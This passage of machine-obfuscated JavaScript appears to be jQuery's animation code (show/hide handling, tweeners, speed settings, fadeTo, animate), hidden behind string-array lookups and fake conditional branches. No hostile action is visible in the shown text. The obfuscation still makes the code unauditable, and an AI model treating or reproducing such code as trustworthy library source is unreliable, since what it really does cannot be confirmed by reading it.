_0x3d11d5){_0x1ae761=_0x3d11d5[_0x19e3f0];if(_0x5971bb[_0x4f245f(0x1101)](_0x1ae761)){delete _0x3d11d5[_0x19e3f0],_0x4449ba=_0x4449ba||_0x2f334e['jRAxU'](_0x1ae761,'toggle');if(_0x1ae761===(_0x4414ce?_0x2f334e[_0x4f245f(0x2a6)]:_0x2f334e[_0x4f245f(0x3f2)])){if(_0x2f334e[_0x4f245f(0xe38)](_0x2f334e['IfvdI'],_0x2f334e[_0x4f245f(0xfea)])){if(_0x1ae761===_0x2f334e[_0x4f245f(0x3f2)]&&_0x39ba5f&&_0x2f334e[_0x4f245f(0xc10)](_0x39ba5f[_0x19e3f0],undefined))_0x4414ce=!![];else{if(_0x2f334e['mrtZz']('XIETy','XIETy')){var _0x5dc96e={'lSUUk':function(_0x45cba9,_0x550a04){var _0x5ed69c=_0x4f245f;return _0x5941d9[_0x5ed69c(0xdb7)](_0x45cba9,_0x550a04);}};return this[_0x4f245f(0x6ff)](_0x382093)[_0x4f245f(0x584)](_0x5941d9[_0x4f245f(0xf7d)])[_0x4f245f(0xf1e)](function(){var _0x5211d0=_0x4f245f;_0x5dc96e[_0x5211d0(0xf81)](_0x36d688,this)[_0x5211d0(0xe07)](this[_0x5211d0(0x225)]);}),this;}else continue;}}else{var _0x2fce46;if(_0x2f334e[_0x4f245f(0x1fe)](_0x116c9f,_0x26c5b5))return _0x2f334e['IXtRn'](_0x3523f7['indexOf'](_0x2f334e[_0x4f245f(0xe1a)]),0x0)?_0x27f8c0[_0x2f334e['NzoDM']+_0x4ae8be]:_0x4287d7['document']['documentElement'][_0x2f334e[_0x4f245f(0x817)](_0x2f334e['XPOea'],_0x17f9e1)];if(_0x2f334e[_0x4f245f(0x8c0)](_0x7728f5[_0x4f245f(0x475)],0x9))return _0x2fce46=_0x5b4b12[_0x4f245f(0x560)],_0x50937f[_0x4f245f(0x4dd)](_0x1ee21e[_0x4f245f(0x516)][_0x2f334e[_0x4f245f(0x202)]('scroll',_0x49aab2)],_0x2fce46[_0x2f334e['UqgjZ'](_0x2f334e['XaofE'],_0x4dec10)],_0x50aed7[_0x4f245f(0x516)][_0x2f334e[_0x4f245f(0x7fa)]+_0x2de397],_0x2fce46[_0x2f334e[_0x4f245f(0xb7d)](_0x2f334e['Tpbgr'],_0x292a9e)],_0x2fce46[_0x2f334e[_0x4f245f(0x301)](_0x2f334e[_0x4f245f(0xfd5)],_0x4f445c)]);return _0x2f334e['eIQID'](_0x1aeb7c,_0x421e6f)?_0x280867[_0x4f245f(0x24f)](_0x1bd7bc,_0x2b519c,_0x23d13b):_0x5dbbd0['style'](_0x486298,_0x59de98,_0xb1f81,_0x251f52);}}_0x402063[_0x19e3f0]=_0x39ba5f&&_0x39ba5f[_0x19e3f0]||_0x2f3935[_0x4f245f(0x5f3)](_0x5acaa2,_0x19e3f0);}}_0x597eb4=!_0x2f3935['isEmptyObject'](_0x3d11d5);if(!_0x597eb4&&_0x2f3935['isEmptyObject'](_0x402063))return;if(_0x575924&&_0x2f334e[_0x4f245f(0xb2d)](_0x5acaa2[_0x4f245f(0x475)],0x1)){if(_0x2f334e['MrDNz']!==_0x4f245f(0xd0a))_0x453e73[_0x4f245f(0x2b4)](_0x2afb09,_0x372b3c);else{_0x117707[_0x4f245f(0x894)]=[_0x59d142[_0x4f245f(0x894)],_0x59d142[_0x4f245f(0xa01)],_0x59d142[_0x4f245f(0x10c0)]],_0x313780=_0x39ba5f&&_0x39ba5f[_0x4f245f(0xce2)];if(_0x2f334e[_0x4f245f(0xe8a)](_0x313780,null)){if(_0x2f334e[_0x4f245f(0xe82)]===_0x2f334e[_0x4f245f(0x484)])return _0x41f6ec;else _0x313780=_0x34f3fd['get'](_0x5acaa2,_0x2f334e[_0x4f245f(0x1113)]);}_0xcbcfa5=_0x2f3935[_0x4f245f(0x24f)](_0x5acaa2,_0x2f334e[_0x4f245f(0x1113)]);if(_0x2f334e['Azrou'](_0xcbcfa5,_0x2f334e['mIGrV'])){if(_0x313780)'KnLwk'===_0x4f245f(0x1041)?_0xcbcfa5=_0x313780:!(_0x1d3b35[_0x438d7c]||_0xfed39a[_0x580018])&&(_0x1ee135[_0x4e4a6c]=_0x27ab05[_0x4f245f(0xbf7)](_0x4beb9b));else{if(_0x2f334e[_0x4f245f(0xf7a)](_0x2f334e['IUKgE'],_0x2f334e['VFGMp'])){var _0x333cac,_0x547901,_0x4c40b2=_0x30bf4c['toLowerCase']();return!_0x16e748&&(_0x547901=_0x1e359c[_0x4c40b2],_0x2c10fb[_0x4c40b2]=_0x333cac,_0x333cac=_0x5941d9['jTrZK'](_0x5941d9[_0x4f245f(0x610)](_0x36911c,_0x2d546e,_0x7ae8da,_0x180e1a),null)?_0x4c40b2:null,_0x57a110[_0x4c40b2]=_0x547901),_0x333cac;}else _0x2f334e['eALKM'](_0xc2805c,[_0x5acaa2],!![]),_0x313780=_0x5acaa2[_0x4f245f(0x5f3)][_0x4f245f(0xce2)]||_0x313780,_0xcbcfa5=_0x2f3935[_0x4f245f(0x24f)](_0x5acaa2,_0x2f334e[_0x4f245f(0x1113)]),_0x2f334e[_0x4f245f(0x426)](_0xc2805c,[_0x5acaa2]);}}if(_0xcbcfa5===_0x4f245f(0x9c1)||_0x2f334e[_0x4f245f(0xe99)](_0xcbcfa5,_0x2f334e[_0x4f245f(0x496)])&&_0x313780!=null){if(_0x2f334e[_0x4f245f(0x501)](_0x2f3935[_0x4f245f(0x24f)](_0x5acaa2,_0x2f334e['BjXPc']),_0x2f334e[_0x4f245f(0x1cc)])){if(!_0x597eb4){_0x2a6749[_0x4f245f(0x4b2)](function(){var _0xb6b61b=_0x4f245f;_0x5941d9['iBtcS']!==_0x5941d9[_0xb6b61b(0x9b2)]?_0x59d142[_0xb6b61b(0xce2)]=_0x313780:(_0x39e328=_0x1891af(_0x4f4690[_0xb6b61b(0x637)](_0x46fed1)),_0x1bcf28=_0x8b603d[_0xb6b61b(0x637)](0x0,_0x222bc5));});if(_0x2f334e[_0x4f245f(0x10ac)](_0x313780,null)){if(_0x2f334e[_0x4f245f(0x848)]===_0x2f334e[_0x4f245f(0x848)])_0xcbcfa5=_0x59d142[_0x4f245f(0xce2)],_0x313780=_0x2f334e[_0x4f245f(0x9ce)](_0xcbcfa5,_0x2f334e[_0x4f245f(0x1cc)])?'':_0xcbcfa5;else{var _0x5a0c04=_0x230617['type'](_0x317e6c);return(_0x2f334e[_0x4f245f(0xd33)](_0x5a0c04,_0x2f334e[_0x4f245f(0xba2)])||_0x5a0c04===_0x4f245f(0x5ca))&&!_0x2f334e[_0x4f245f(0x1f3)](_0x4bd3ff,_0x281184-_0x2f334e[_0x4f245f(0xa41)](_0x21d634,_0x4a759d));}}}_0x59d142[_0x4f245f(0xce2)]=_0x2f334e[_0x4f245f(0x496)];}}}}_0x117707['overflow']&&(_0x2f334e[_0x4f245f(0x772)](_0x2f334e['MHLmc'],_0x4f245f(0xa8b))?(_0x59d142['overflow']=_0x2f334e[_0x4f245f(0x5bf)],_0x2a6749['always'](function(){var _0x12916f=_0x4f245f;_0x59d142['overflow']=_0x117707[_0x12916f(0x894)][0x0],_0x59d142[_0x12916f(0xa01)]=_0x117707[_0x12916f(0x894)][0x1],_0x59d142['overflowY']=_0x117707[_0x12916f(0x894)][0x2];})):(_0x13b2b0[_0x4f245f(0x66f)](_0x5941d9['LYeqD'](_0x30a5a0,_0x55b01a,![])),_0x34d83e[_0x4f245f(0x1104)]=''));_0x597eb4=![];for(_0x19e3f0 in _0x402063){if(!_0x597eb4){if(_0x2f334e[_0x4f245f(0x7a8)](_0x2f334e[_0x4f245f(0x4cc)],_0x2f334e[_0x4f245f(0x4cc)]))return;else{if(_0x39ba5f){if(_0x2f334e['yHXef']!==_0x2f334e['yHXef']){var _0x1b5939=_0x296339&&_0x496341[_0x4f245f(0x794)](this,arguments);_0x1b5939&&_0x2f334e[_0x4f245f(0x988)](_0x57fe6c,_0x1b5939[_0x4f245f(0x178)])?_0x1b5939[_0x4f245f(0x178)]()[_0x4f245f(0xc85)](_0x2d3864[_0x4f245f(0x209)])[_0x4f245f(0x4b2)](_0x18bd07[_0x4f245f(0xa6c)])[_0x4f245f(0x495)](_0x574af2['reject']):_0x2f002f[_0x2f334e[_0x4f245f(0x101f)](_0x274556[0x0],_0x2f334e[_0x4f245f(0x981)])](this,_0x478d82?[_0x1b5939]:arguments);}else _0x2f334e[_0x4f245f(0x2d4)](_0x2f334e[_0x4f245f(0x5bf)],_0x39ba5f)&&(_0x4414ce=_0x39ba5f[_0x4f245f(0x165)]);}else{if(_0x2f334e[_0x4f245f(0x71d)](_0x2f334e[_0x4f245f(0xcd6)],_0x2f334e[_0x4f245f(0xc32)]))_0x39ba5f=_0x34f3fd[_0x4f245f(0xf57)](_0x5acaa2,_0x2f334e[_0x4f245f(0xaf2)],{'display':_0x313780});else{var _0x248d18;for(_0x248d18 in _0x1a39d0){return![];}return!![];}}_0x4449ba&&(_0x39ba5f['hidden']=!_0x4414ce),_0x4414ce&&_0x2f334e['DkqWK'](_0xc2805c,[_0x5acaa2],!![]),_0x2a6749[_0x4f245f(0x4b2)](function(){var _0x25d366=_0x4f245f;if(_0x5941d9[_0x25d366(0x6f6)](_0x5941d9[_0x25d366(0x1000)],_0x25d366(0x540))){!_0x4414ce&&_0x5941d9[_0x25d366(0xd6f)](_0xc2805c,[_0x5acaa2]);_0x34f3fd['remove'](_0x5acaa2,_0x5941d9[_0x25d366(0xce5)]);for(_0x19e3f0 in _0x402063){_0x2f3935[_0x25d366(0x5f3)](_0x5acaa2,_0x19e3f0,_0x402063[_0x19e3f0]);}}else _0x595381[_0x25d366(0x10bd)]=_0xfea281[_0x25d366(0x10bd)];});}}_0x597eb4=_0x2f334e['VABif'](_0x8f3dba,_0x4414ce?_0x39ba5f[_0x19e3f0]:0x0,_0x19e3f0,_0x2a6749),!_0x2f334e[_0x4f245f(0x96e)](_0x19e3f0,_0x39ba5f)&&(_0x39ba5f[_0x19e3f0]=_0x597eb4['start'],_0x4414ce&&(_0x597eb4[_0x4f245f(0xe77)]=_0x597eb4['start'],_0x597eb4[_0x4f245f(0xff2)]=0x0));}}}function _0x839fd1(_0x4a46ce,_0x50fe80){var _0x41a6a8=_0x51ed1c;if(_0x2f334e['XuTAi'](_0x2f334e[_0x41a6a8(0xa2d)],_0x2f334e[_0x41a6a8(0xa2d)])){var _0x2f0f7b,_0xb32ff,_0x3690e4,_0x179e7b,_0x14dac6;for(_0x2f0f7b in _0x4a46ce){if(_0x2f334e[_0x41a6a8(0xf08)]===_0x41a6a8(0xc8c))_0x63cb49[_0x41a6a8(0x8a2)]['simulate'](_0x7771d9,_0x1c9266['target'],_0x12d549[_0x41a6a8(0x8a2)][_0x41a6a8(0x3e7)](_0x478888));else{_0xb32ff=_0x2f334e[_0x41a6a8(0xf89)](_0x207b1a,_0x2f0f7b),_0x3690e4=_0x50fe80[_0xb32ff],_0x179e7b=_0x4a46ce[_0x2f0f7b];Array[_0x41a6a8(0x5db)](_0x179e7b)&&(_0x3690e4=_0x179e7b[0x1],_0x179e7b=_0x4a46ce[_0x2f0f7b]=_0x179e7b[0x0]);_0x2f334e[_0x41a6a8(0xc10)](_0x2f0f7b,_0xb32ff)&&(_0x4a46ce[_0xb32ff]=_0x179e7b,delete _0x4a46ce[_0x2f0f7b]);_0x14dac6=_0x2f3935[_0x41a6a8(0x1019)][_0xb32ff];if(_0x14dac6&&_0x2f334e[_0x41a6a8(0x8d1)]('expand',_0x14dac6)){_0x179e7b=_0x14dac6[_0x41a6a8(0xc2e)](_0x179e7b),delete _0x4a46ce[_0xb32ff];for(_0x2f0f7b in _0x179e7b){if(_0x41a6a8(0xc2d)===_0x2f334e[_0x41a6a8(0xf0e)]){var _0x1234cc;while(_0x2f334e['SbNGO'](_0x1234cc=_0x2e4768[_0x41a6a8(0x35c)](_0x6c6f50,_0x23c3ac,_0x1234cc),-0x1)){_0x217a98['splice'](_0x1234cc,0x1),_0x1234cc<=_0x21526d&&_0x233c0e--;}}else{if(!(_0x2f0f7b in _0x4a46ce)){if(_0x2f334e[_0x41a6a8(0x9ae)](_0x2f334e[_0x41a6a8(0x749)],_0x2f334e[_0x41a6a8(0x749)]))_0x4a46ce[_0x2f0f7b]=_0x179e7b[_0x2f0f7b],_0x50fe80[_0x2f0f7b]=_0x3690e4;else{var _0x3f0778,_0x4b87d8=_0x2f334e[_0x41a6a8(0xb8b)](_0x2abbfe,_0x492540),_0x2b2191=!_0x3137ec[_0x41a6a8(0x354)]()&&_0x2f334e[_0x41a6a8(0xb41)](_0x4b87d8[_0x41a6a8(0x40f)],_0x2f334e[_0x41a6a8(0x410)]),_0x54118d=_0x2b2191||_0x1f97a0,_0x5e4105=_0x54118d&&_0x6807c5[_0x41a6a8(0x24f)](_0x588b5a,_0x41a6a8(0x611),![],_0x4b87d8)==='border-box',_0x59e311=_0x2bc2bb?_0x2f334e['aprxX'](_0x264491,_0x40d405,_0x2d960a,_0x537679,_0x5e4105,_0x4b87d8):0x0;return _0x2f334e[_0x41a6a8(0x3e9)](_0x5e4105,_0x2b2191)&&(_0x59e311-=_0x2b57e3['ceil'](_0x2f334e[_0x41a6a8(0xe37)](_0x2f334e[_0x41a6a8(0xc2f)](_0x2f334e['dDjyd'](_0x1e081c[_0x2f334e['qNbIj'](_0x2f334e['wjECc'](_0x2f334e[_0x41a6a8(0x7fa)],_0x39c446[0x0][_0x41a6a8(0x1d9)]()),_0x259c68[_0x41a6a8(0x637)](0x1))],_0x2f334e[_0x41a6a8(0x5fb)](_0x78d669,_0x4b87d8[_0x3e3ebe])),_0x2f334e[_0x41a6a8(0xd03)](_0x477718,_0x19b479,_0x258ada,_0x2f334e[_0x41a6a8(0x6e4)],![],_0x4b87d8)),0.5))),_0x59e311&&(_0x3f0778=_0x1659b7[_0x41a6a8(0x112d)](_0x4a56d7))&&_0x2f334e['Scsgx'](_0x3f0778[0x3]||'px','px')&&(_0xae3b1c['style'][_0x2aafc3]=_0x135a01,_0x3c3b76=_0xc301f5[_0x41a6a8(0x24f)](_0x1d5326,_0x182856)),_0x4f30ae(_0x17d804,_0xaab2a0,_0x59e311);}}}}}else _0x2f334e[_0x41a6a8(0x59d)](_0x41a6a8(0x61f),_0x2f334e[_0x41a6a8(0xa42)])?_0x2140d1===_0x4763cc[_0x4ac2ca]&&(_0x1203de=_0x428808[_0x41a6a8(0x543)](_0x42e129)):_0x50fe80[_0xb32ff]=_0x3690e4;}}}else return _0x2f334e[_0x41a6a8(0x1e3)](_0x1c18cd,this,_0x6fae75),!![];}function _0x47aafc(_0x2ca84a,_0xe88836,_0x368ccc){var _0x5b41f6=_0x51ed1c,_0x2a4e4b={'IMhaR':_0x2f334e['ukNNU'],'vTPpc':_0x2f334e['fBmax'],'ipueY':_0x2f334e[_0x5b41f6(0xbfd)],'adKCs':function(_0x2352d3,_0x65766d){var _0x123ad7=_0x5b41f6;return _0x2f334e[_0x123ad7(0xd12)](_0x2352d3,_0x65766d);},'ipaTd':_0x2f334e[_0x5b41f6(0x52f)],'DHKJG':function(_0x52be2f){return _0x52be2f();},'wjIwr':function(_0x44ac8c,_0x3bf5db){return _0x2f334e['GeiHB'](_0x44ac8c,_0x3bf5db);},'HKDTL':function(_0x5f43fd,_0x3121da){var _0x19ea63=_0x5b41f6;return _0x2f334e[_0x19ea63(0x6f2)](_0x5f43fd,_0x3121da);},'zyboj':function(_0x8b6426,_0x2f7460){return _0x2f334e['tNntP'](_0x8b6426,_0x2f7460);},'AppDg':function(_0x45ecdc,_0x5e35a1){return _0x2f334e['HNWoo'](_0x45ecdc,_0x5e35a1);},'ddIGs':function(_0x4e5596,_0x38ee95){return _0x2f334e['WTrJj'](_0x4e5596,_0x38ee95);},'eWbBY':function(_0xd6f75d,_0x2a183f){var _0x301429=_0x5b41f6;return _0x2f334e[_0x301429(0x10a4)](_0xd6f75d,_0x2a183f);},'jAknI':_0x2f334e['DwmDF']};if(_0x2f334e['qqWjb'](_0x2f334e[_0x5b41f6(0xa45)],_0x2f334e[_0x5b41f6(0xa45)]))return _0x5d9657['parentNode']&&_0x5d72a8[_0x5b41f6(0x7ca)][_0x5b41f6(0x2fa)],_0x44f49d[_0x5b41f6(0x20e)]===!![];else{var _0x9bb41d,_0x53dc16,_0xd3c44a=0x0,_0x550140=_0x47aafc[_0x5b41f6(0x2a3)][_0x5b41f6(0x85d)],_0x529c04=_0x2f3935['Deferred']()[_0x5b41f6(0xeca)](function(){var _0x3ac1cf=_0x5b41f6,_0x457d26={'ltWLN':_0x2a4e4b[_0x3ac1cf(0x10af)]};_0x2a4e4b[_0x3ac1cf(0x8eb)]!==_0x2a4e4b['ipueY']?delete _0x4380e7[_0x3ac1cf(0xbc4)]:_0xcc23d6[_0x3ac1cf(0x464)](_0x15032b[_0x3ac1cf(0x66e)],{'nonce':_0x186c98['nonce']||_0x319add[_0x3ac1cf(0x113d)](_0x457d26[_0x3ac1cf(0x1057)])},_0x14a66e);}),_0x4380e7=function(){var _0x52a445=_0x5b41f6;if(_0x53dc16)return _0x2a4e4b[_0x52a445(0xd05)](_0x2a4e4b[_0x52a445(0x440)],_0x2a4e4b[_0x52a445(0x440)])?this[_0x52a445(0xf1e)](function(){var _0x4d7a45=_0x52a445;_0x379a22[_0x4d7a45(0x2b4)](this,_0x2814ce);}):![];var _0x2fd34c=_0x4e16ad||_0x2a4e4b['DHKJG'](_0x519988),_0x3cd2d4=Math[_0x52a445(0x4dd)](0x0,_0x2a4e4b['wjIwr'](_0x2a4e4b[_0x52a445(0x13c)](_0xedc0f3[_0x52a445(0x1120)],_0xedc0f3[_0x52a445(0x8e7)]),_0x2fd34c)),_0x5ba097=_0x2a4e4b[_0x52a445(0x78e)](_0x3cd2d4,_0xedc0f3[_0x52a445(0x8e7)])||0x0,_0x4d5dfd=_0x2a4e4b['AppDg'](0x1,_0x5ba097),_0x86a666=0x0,_0x3c054a=_0xedc0f3[_0x52a445(0xfff)]['length'];for(;_0x2a4e4b['ddIGs'](_0x86a666,_0x3c054a);_0x86a666++){_0xedc0f3[_0x52a445(0xfff)][_0x86a666][_0x52a445(0xf96)](_0x4d5dfd);}_0x529c04['notifyWith'](_0x2ca84a,[_0xedc0f3,_0x4d5dfd,_0x3cd2d4]);if(_0x4d5dfd<0x1&&_0x3c054a){if(_0x2a4e4b[_0x52a445(0x9b3)](_0x2a4e4b[_0x52a445(0xef9)],'lDZmp'))_0x30ede1[_0x52a445(0x9fc)]=_0x5e9878[_0x52a445(0x9fc)]['replace'](_0x5db299,'+');else return _0x3cd2d4;}return!_0x3c054a&&_0x529c04['notifyWith'](_0x2ca84a,[_0xedc0f3,0x1,0x0]),_0x529c04['resolveWith'](_0x2ca84a,[_0xedc0f3]),![];},_0xedc0f3=_0x529c04[_0x5b41f6(0x178)]({'elem':_0x2ca84a,'props':_0x2f3935['extend']({},_0xe88836),'opts':_0x2f3935[_0x5b41f6(0xefa)](!![],{'specialEasing':{},'easing':_0x2f3935[_0x5b41f6(0x1083)][_0x5b41f6(0xd80)]},_0x368ccc),'originalProperties':_0xe88836,'originalOptions':_0x368ccc,'startTime':_0x4e16ad||_0x519988(),'duration':_0x368ccc[_0x5b41f6(0x8e7)],'tweens':[],'createTween':function(_0x96cb57,_0x3c7cc9){var _0x543bc9=_0x5b41f6,_0x359d37=_0x2f3935[_0x543bc9(0xc51)](_0x2ca84a,_0xedc0f3[_0x543bc9(0xd9b)],_0x96cb57,_0x3c7cc9,_0xedc0f3['opts'][_0x543bc9(0x104f)][_0x96cb57]||_0xedc0f3['opts'][_0x543bc9(0x1083)]);return _0xedc0f3['tweens'][_0x543bc9(0x543)](_0x359d37),_0x359d37;},'stop':function(_0x10e974){var _0x384a00=_0x5b41f6,_0x2fb6cd={'aqarZ':_0x2f334e['bwzzZ'],'yvqyR':_0x2f334e[_0x384a00(0xa3f)]};if(_0x2f334e[_0x384a00(0x140)](_0x2f334e[_0x384a00(0x51a)],_0x2f334e[_0x384a00(0x51a)])){var _0x38f6b2=_0x2f334e[_0x384a00(0x8b7)]['split']('|'),_0x4ec5f7=0x0;while(!![]){switch(_0x38f6b2[_0x4ec5f7++]){case'0':_0x10e974?(_0x529c04[_0x384a00(0x103)](_0x2ca84a,[_0xedc0f3,0x1,0x0]),_0x529c04[_0x384a00(0xfdf)](_0x2ca84a,[_0xedc0f3,_0x10e974])):_0x529c04[_0x384a00(0x146)](_0x2ca84a,[_0xedc0f3,_0x10e974]);continue;case'1':if(_0x53dc16)return this;continue;case'2':return this;case'3':for(;_0x2f334e['iDXyy'](_0xef81ed,_0x32fac3);_0xef81ed++){_0xedc0f3[_0x384a00(0xfff)][_0xef81ed][_0x384a00(0xf96)](0x1);}continue;case'4':var _0xef81ed=0x0,_0x32fac3=_0x10e974?_0xedc0f3[_0x384a00(0xfff)][_0x384a00(0x85d)]:0x0;continue;case'5':_0x53dc16=!![];continue;}break;}}else _0x21d996[_0x384a00(0xab1)](_0x2fb6cd['aqarZ'],_0x2df0ec),_0x1021ca[_0x384a00(0xab1)](_0x2fb6cd[_0x384a00(0xf23)],_0x274f26);}}),_0x31111a=_0xedc0f3[_0x5b41f6(0x716)];_0x2f334e[_0x5b41f6(0x442)](_0x839fd1,_0x31111a,_0xedc0f3[_0x5b41f6(0xd9b)][_0x5b41f6(0x104f)]);for(;_0x2f334e[_0x5b41f6(0xae5)](_0xd3c44a,_0x550140);_0xd3c44a++){_0x9bb41d=_0x47aafc[_0x5b41f6(0x2a3)][_0xd3c44a][_0x5b41f6(0xbf7)](_0xedc0f3,_0x2ca84a,_0x31111a,_0xedc0f3[_0x5b41f6(0xd9b)]);if(_0x9bb41d)return _0x2f334e['UFUkN'](_0x575126,_0x9bb41d['stop'])&&(_0x2f3935[_0x5b41f6(0x1084)](_0xedc0f3[_0x5b41f6(0xbc4)],_0xedc0f3['opts'][_0x5b41f6(0x3e6)])[_0x5b41f6(0x5eb)]=_0x9bb41d[_0x5b41f6(0x5eb)][_0x5b41f6(0xd8f)](_0x9bb41d)),_0x9bb41d;}return _0x2f3935['map'](_0x31111a,_0x8f3dba,_0xedc0f3),_0x575126(_0xedc0f3[_0x5b41f6(0xd9b)]['start'])&&_0xedc0f3[_0x5b41f6(0xd9b)]['start'][_0x5b41f6(0xbf7)](_0x2ca84a,_0xedc0f3),_0xedc0f3['progress'](_0xedc0f3[_0x5b41f6(0xd9b)][_0x5b41f6(0xc85)])[_0x5b41f6(0x4b2)](_0xedc0f3[_0x5b41f6(0xd9b)][_0x5b41f6(0x4b2)],_0xedc0f3['opts'][_0x5b41f6(0xe84)])[_0x5b41f6(0x495)](_0xedc0f3[_0x5b41f6(0xd9b)][_0x5b41f6(0x495)])[_0x5b41f6(0xeca)](_0xedc0f3[_0x5b41f6(0xd9b)][_0x5b41f6(0xeca)]),_0x2f3935['fx']['timer'](_0x2f3935[_0x5b41f6(0xefa)](_0x4380e7,{'elem':_0x2ca84a,'anim':_0xedc0f3,'queue':_0xedc0f3['opts'][_0x5b41f6(0x3e6)]})),_0xedc0f3;}}_0x2f3935[_0x51ed1c(0x2a4)]=_0x2f3935[_0x51ed1c(0xefa)](_0x47aafc,{'tweeners':{'*':[function(_0x326760,_0xff563){var _0x2fcf59=_0x51ed1c,_0x5da9e4=this[_0x2fcf59(0xab5)](_0x326760,_0xff563);return _0x2f334e[_0x2fcf59(0x142)](_0x4aae0d,_0x5da9e4[_0x2fcf59(0xbc4)],_0x326760,_0x428573['exec'](_0xff563),_0x5da9e4),_0x5da9e4;}]},'tweener':function(_0x49285,_0x582174){var _0x70bb3e=_0x51ed1c;_0x2f334e[_0x70bb3e(0x9a0)](_0x575126,_0x49285)?(_0x582174=_0x49285,_0x49285=['*']):_0x49285=_0x49285[_0x70bb3e(0x459)](_0x537891);var _0x40065b,_0x3ba432=0x0,_0x32e9fc=_0x49285[_0x70bb3e(0x85d)];for(;_0x2f334e['pkOuk'](_0x3ba432,_0x32e9fc);_0x3ba432++){_0x40065b=_0x49285[_0x3ba432],_0x47aafc[_0x70bb3e(0x4c9)][_0x40065b]=_0x47aafc[_0x70bb3e(0x4c9)][_0x40065b]||[],_0x47aafc[_0x70bb3e(0x4c9)][_0x40065b][_0x70bb3e(0x8ee)](_0x582174);}},'prefilters':[_0x4ae7dc],'prefilter':function(_0x3186fd,_0x4f5899){var _0x4d9563=_0x51ed1c,_0x2ced0f={'FIHiH':_0x2f334e[_0x4d9563(0x732)]};if(_0x4d9563(0x1135)!=='cgSsu'){if(_0x4f5899){if(_0x2f334e[_0x4d9563(0x56b)](_0x2f334e['ACcit'],_0x2f334e[_0x4d9563(0x108f)])){delete this[_0x4d9563(0x6d1)];return;}else _0x47aafc[_0x4d9563(0x2a3)][_0x4d9563(0x8ee)](_0x3186fd);}else _0x2f334e[_0x4d9563(0x78a)](_0x2f334e[_0x4d9563(0xa7b)],_0x4d9563(0x518))?_0x478d7e[_0x4d9563(0x374)]['fire']():_0x47aafc['prefilters'][_0x4d9563(0x543)](_0x3186fd);}else{var _0x29b905=_0x2d5590['value'];return _0x1f1405['setAttribute'](_0x2ced0f['FIHiH'],_0x37dcd2),_0x29b905&&(_0x1f1aa8[_0x4d9563(0xcca)]=_0x29b905),_0x1a489e;}}}),_0x2f3935[_0x51ed1c(0x4e9)]=function(_0x269493,_0x58156b,_0x28301a){var _0x2c0591=_0x51ed1c,_0x4c7bdb={'oUfzl':_0x2f334e['POqbA']};if(_0x2f334e[_0x2c0591(0xb42)]===_0x2c0591(0x85a)){var _0x26567e=_0x269493&&_0x2f334e['fcIGo'](typeof _0x269493,_0x2f334e[_0x2c0591(0x91b)])?_0x2f3935[_0x2c0591(0xefa)]({},_0x269493):{'complete':_0x28301a||_0x2f334e[_0x2c0591(0x3e9)](!_0x28301a,_0x58156b)||_0x2f334e['UFUkN'](_0x575126,_0x269493)&&_0x269493,'duration':_0x269493,'easing':_0x28301a&&_0x58156b||_0x58156b&&!_0x2f334e['dGlEB'](_0x575126,_0x58156b)&&_0x58156b};if(_0x2f3935['fx']['off'])_0x26567e[_0x2c0591(0x8e7)]=0x0;else{if(_0x2f334e['sgxFP'](typeof _0x26567e[_0x2c0591(0x8e7)],_0x2f334e[_0x2c0591(0xba2)])){if(_0x2f334e[_0x2c0591(0x370)](_0x2f334e[_0x2c0591(0xe52)],_0x2c0591(0x3ab)))_0x26567e['duration']in _0x2f3935['fx'][_0x2c0591(0xfda)]?_0x26567e[_0x2c0591(0x8e7)]=_0x2f3935['fx']['speeds'][_0x26567e[_0x2c0591(0x8e7)]]:_0x26567e['duration']=_0x2f3935['fx']['speeds'][_0x2c0591(0xd80)];else return _0x380f05=_0x2f334e[_0x2c0591(0x843)](_0x419bd2||'fx',_0x2f334e[_0x2c0591(0xa09)]),_0x4cadee=_0x5b6e26['get'](_0x4afc36,_0x430ce6),_0x44c010&&(!_0x4b5738||_0x3f97f4['isArray'](_0x3b1531)?_0x4f3dd4=_0x28f22a[_0x2c0591(0xf57)](_0x42bd03,_0x508144,_0x21aa2f['makeArray'](_0x327e14)):_0x36468b['push'](_0x1b9fea)),_0x55ddae||[];}}return(_0x2f334e[_0x2c0591(0xff3)](_0x26567e[_0x2c0591(0x3e6)],null)||_0x2f334e['ltVLu'](_0x26567e[_0x2c0591(0x3e6)],!![]))&&(_0x26567e[_0x2c0591(0x3e6)]='fx'),_0x26567e['old']=_0x26567e[_0x2c0591(0xe84)],_0x26567e[_0x2c0591(0xe84)]=function(){var _0xc8e3ba=_0x2c0591;_0x2f334e[_0xc8e3ba(0x26c)](_0x575126,_0x26567e['old'])&&_0x26567e[_0xc8e3ba(0x168)]['call'](this),_0x26567e[_0xc8e3ba(0x3e6)]&&(_0x2f334e[_0xc8e3ba(0x1141)]!==_0x2f334e[_0xc8e3ba(0x1141)]?_0x3804a5[_0xc8e3ba(0x168)][_0xc8e3ba(0xbf7)](this):_0x2f3935[_0xc8e3ba(0xafe)](this,_0x26567e[_0xc8e3ba(0x3e6)]));},_0x26567e;}else _0xdc54d0[_0x2c0591(0x4fc)](_0x4c7bdb[_0x2c0591(0x86c)],_0x15383f['contentType']);},_0x2f3935['fn'][_0x51ed1c(0xefa)]({'fadeTo':function(_0x23050f,_0x1e4659,_0x5a52c7,_0x1bca71){var _0x40b5f=_0x51ed1c,_0x69f47b={'igUJu':function(_0x39dacc,_0x4f43be){return _0x2f334e['UDMAd'](_0x39dacc,_0x4f43be);}};if(_0x2f334e[_0x40b5f(0x357)](_0x2f334e[_0x40b5f(0x1031)],_0x2f334e['eRxfS']))return this['filter'](_0x511278)[_0x40b5f(0x24f)]('opacity',0x0)['show']()[_0x40b5f(0xe77)]()['animate']({'opacity':_0x1e4659},_0x23050f,_0x5a52c7,_0x1bca71);else _0xa6c64d&&(_0x69f47b[_0x40b5f(0x149)](_0x1446d8[_0x40b5f(0x165)],![])&&_0x1b474a[_0x40b5f(0xec3)]?_0x11779f['requestAnimationFrame'](_0x22f14f):_0x202065['setTimeout'](_0x3aa3eb,_0x240c02['fx'][_0x40b5f(0x1002)]),_0x1cad24['fx'][_0x40b5f(0x1f6)]());},'animate':function(_0x3c33c0,_0x26fc53,_0x5b0c3b,_0x3978a5){var _0x29bded=_0x51ed1c,_0xefdd66={'NJIlo':function(_0x612623,_0x259f8f){var _0xa4c6c6=_0x3548;return 